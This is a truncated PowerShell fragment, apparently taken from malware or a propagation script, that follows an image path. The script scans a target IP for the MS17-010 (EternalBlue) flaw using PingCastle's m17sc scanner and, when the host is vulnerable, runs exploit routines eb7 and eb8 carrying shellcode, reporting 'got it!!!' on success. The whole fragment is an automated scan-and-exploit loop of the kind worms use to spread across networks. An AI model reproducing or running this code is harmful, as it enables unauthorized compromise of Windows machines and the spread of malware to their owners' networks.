 try{
write-host "start eb scanning...$currip"
$vul=[PingCastle.Scanners.m17sc]::Scan($currip)
if($vul){
write-host "[+]$currip seems eb vulnerable..."
$res = eb7 $currip $sc_code
if($res) {
write-host "$currip eb7 got it!!!"
} else {
$res = eb8 $currip $sc_code
if($res) {
write-host "$currip eb8 got it!!!"
}